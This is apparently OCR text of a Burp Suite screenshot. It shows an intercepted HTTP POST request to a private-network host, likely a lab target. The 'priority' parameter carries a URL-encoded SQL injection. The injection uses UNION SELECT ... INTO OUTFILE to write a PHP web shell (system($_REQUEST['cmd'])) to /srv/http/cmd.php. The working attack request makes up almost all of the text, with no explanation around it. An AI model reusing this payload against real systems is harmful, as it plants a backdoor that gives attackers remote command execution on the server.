 Burp Suite Community Edition v2021.10.3 - Temporary
Free stretch
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.228.147:17445
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /issue/checkByPriority?priority=%27%20union%20select%20%27%3C%3Fphp%20echo%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%20%3F%3E%27%20into%20outfile%20%27%2Fsrv%2Fhttp%2Fcmd.php%27%20--%20-
HTTP/1.1
2 Host: 192.168.228.147:17445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8F965BB0E7BE751E1427ED8529FC96D0
9 Upgrade-Insecure-Requests: 1
10
11
INSPECTOR